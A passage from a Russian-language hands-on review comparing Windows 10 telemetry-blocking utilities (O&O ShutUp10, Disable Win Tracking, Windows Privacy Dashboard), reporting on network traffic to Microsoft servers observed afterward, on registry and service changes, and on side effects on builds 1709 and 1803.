

При выборе первой же «следящей» функции программа выдала предупреждение о том, что в системе отключена функция создания точек восстановления. Еще один плюс в карму!

Как и во всех предыдущих тестах, я выбрал настройки «ультра», чтобы по максимуму использовать возможности программы. Сразу перед закрытием О&О ShutUp10 предупредила, что если на комп накатятся (а по мнению разработчиков, они все равно накатятся) обновления, то придется запускать программу заново и возвращать настройки. Почему бы тогда полностью не заблокировать их установку?



Еще одно небольшое наблюдение (это придирка, но перфекционист внутри меня негодует): после предупреждения программа предлагает перезагрузиться, но не может выполнить перезагрузку ни в сборке 1709, ни в сборке 1803. Обе пришлось ребутить вручную.

Сразу после следующей загрузки ОС и до запуска Wireshark TCPView показал неприятную картину. Опять процессы общаются с адресами MS!



#### Запрет сработал только частично

Дамп Wireshark тоже не порадовал. Явно видна установка сессии и передача данных, хотя пакетов отправляется и не так много.



Дамп трафика Windows 10 1803

Как и ожидалось, svhost подкачивает обновления, хотя я отключил их в О&О ShutUp10, указав два связанных с Windows Update пункта. Через пять-восемь часов пропал доступ к интернету. Вернуть его удалось перезагрузкой сетевого адаптера, но следующая проверка наличия обновлений в Windows закончилась неудачей.



Спустя сутки изменились два параметра: были отключены «Запретить выполнение приложений в фоновом режиме» и «Отключение телеметрии (3 из 3)». На 1709 подобного не наблюдалось.

Ошибка обновлений



O&O ShutUp10

Через два дня после использования O&O ShutUp10 полет нормальный и картина в целом радует. Изредка в сетевом трафике проскакивают адреса серверов Microsoft из разных стран. В сборке 1803 с ними общаются в основном backgroundTaskHost, dasHost.exe и svhost (последний держит устойчивое соединение на протяжении всей работы), а в 1709 - только svhost. Кроме того, в сборке 1803 после каждого перезапуска программы отключается параметр «Запретить выполнение приложений  $\,$  B ФОНОВОМ режиме» (за 1709 такого поведения не замечено) и автоматически восстанавливаются отдельные параметры, которые O&O ShutUp10 ранее выключила или заблокировала. Получается, что Windows 10 1709 она покорила, а вот 1803 ей пока не по зубам.

Возврат настроек прошел безболезненно. Тут и говорить особо не о чем. К работе самих ОС после использования О&О ShutUp10 никаких нареканий нет. Несколько раз был удивлен более быстрой работой (с нищебродскими ресурсами, выделенными на одну основную и две гостевые ОС, мне это очень сильно заметно).

#### **Disable Win Tracking**

https://github.com/10se1ucgo/DisableWinTracking Disable Win Tracking  $3.2.1$  – еще одна небольшая и простая утилита

со спартанским интерфейсом. Обновилась она в начале года, но про поддержку разных билдов Windows ничего не сказано.



Пункт Services имеет на выбор два режима: удалить службы и отключить их (я выбирал удалить). Действия производятся с двумя службами: DiagTrack (сервис контроля за сбором диагностических данных) и dmwappushsvc (служба маршрутизации WAP Push Message). Все остальное довольно просто и понятно. При выделении части пунктов утилита заботливо предупредит, что, если отключаешь какие-то функции, будут последствия и некоторые приложения могут перестать работать.



#### **INFO**

**DiagTrack** распространялся Изначально как опциональное обновление KB3022345. Этот «шпионский» сервис можно было вообще не устанавливать или удалить штатными средствами, но в конце 2015 года хитрецы из Microsoft переименовали его в Connected User Experiences and Telemetry и зашили в систему как обязательный компонент.

Нажимаем GO, и после завершения нам выдается подробный отчет о проделанной работе. Любопытно полистать и посмотреть, что все же программа делает.

Через три дня теста установились очередные обновления. Служба dmwappushsvc снова появилась в списке, но была в отключенном состоянии. По результатам мониторинга сети: адреса Microsoft и Akamai в логах никуда не делись. Мои операционки регулярно выходили с ними на связь, но трафика стало меньше. На стабильности работы ОС действия Disable Win Tracking никак не отразились, а вот Skype перестал работать. Вмешательства в систему оказались минимальные: добавление правил для встроенного файрвола и несколько правок реестра.

#### **Windows Privacy Dashboard**

https://wpd.app/ Последняя утилита, которую хотелось бы разобрать, - WPD 1.2.940. На момент написания статьи текущий релиз был от 11 октября 2018 года, но правила блокировки следящих компонентов в нем использовались от 16 сентября. Заявлена поддержка Windows 10 вплоть до 1809. Функции программы разбиты на три раздела: управление конфиденциальностью, создание правил файрвола и удаление установленных программ («мусор», как их назвали разработчики).

Управление конфиденциальностью отключает правила в планировщике, некоторые службы и вносит изменения в реестр. Правила файрвола создаются исходя из выбранного режима приватности: Spy и Extra. При выборе последнего блокируются OneDrive, Skype, Live и подобное (об этом программа предупреждает). Как и во всех случаях, я постарался выжать из этой утилиты все, кроме удаления приложений.

За четыре дня тестов я не выявил нареканий в работе ОС — обе тестовые операционки работали стабильно. Я доволен программой не меньше, чем O&O ShutUp10. После работы WPD в логах осталось минимальное количество соединений с серверами Microsoft и ее партнеров, а сами пакеты были очень маленькие.

Большую часть изменений WPD вносит в реестр. Вот как выглядит результат ее работы в Windows 1803.



Снимки реестра я сравнивал программой Regshot. Перечислять все измененные ключи было бы слишком утомительно. Думаю, что цифра в строке «Удаленные/Новые параметры» говорит сама за себя.

